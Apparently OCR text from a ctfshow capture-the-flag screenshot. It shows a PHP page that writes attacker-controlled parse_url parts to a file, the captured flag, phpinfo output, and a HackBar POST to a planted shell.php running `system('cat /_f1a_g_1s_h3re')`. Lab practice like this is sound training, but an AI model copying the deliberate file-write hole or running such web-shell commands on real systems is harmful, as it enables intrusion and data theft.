 技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考 CTFD
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2023-05-10 09:52:06
# @Last Modified by: h1xa
# @Last Modified time: 2023-05-12 13:29:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
file_put_contents($data['path'], $data['host']);
ctfshow{9ee0fc95-cbe9-44a8-8afa-c4d39ae4d39c}
PHP Version 5.6.40
php
System Linux 3c9e0274ac9f 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
HackBar 元素 控制台 源代码 网络 性能 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 17
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE T
URL
http://789f4e7e-da1d-4d3a-a93d-92f00b856d0d.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=system('cat /_f1a_g_1s_h3re');
Name Value
Upgrade-Insecure-Requests 1